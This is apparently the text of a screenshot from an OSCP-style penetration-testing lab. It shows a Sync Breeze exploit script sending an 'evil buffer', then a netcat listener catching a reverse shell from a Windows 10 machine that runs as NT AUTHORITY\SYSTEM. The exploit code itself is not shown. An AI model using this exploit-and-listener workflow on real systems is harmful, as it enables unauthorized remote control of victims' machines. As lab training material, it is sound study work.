 coyote@kali:~/oscplab/scripts$ python syncbreeze-final.py
Sending evil buffer.....
\Done!
coyote@kali:~/oscplab/scripts$
File System
Home
coyote@kali:~$
coyote@kali:~$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN)
[192.168.216.10] 54089
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights r
eserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit